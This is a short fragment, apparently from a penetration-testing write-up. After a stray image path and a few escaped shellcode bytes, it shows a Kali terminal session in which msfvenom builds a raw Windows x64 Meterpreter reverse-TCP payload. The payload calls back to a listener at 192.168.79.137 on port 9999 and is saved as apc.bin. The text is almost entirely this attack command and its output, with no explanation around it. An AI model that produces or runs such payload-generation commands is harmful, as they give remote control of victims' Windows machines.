 "\xf0\xb5\xa2\x56\xff\xd5";
┌──(kali㉿ kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.79.137 lport=9999 -f raw -o apc.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Saved as: apc.bin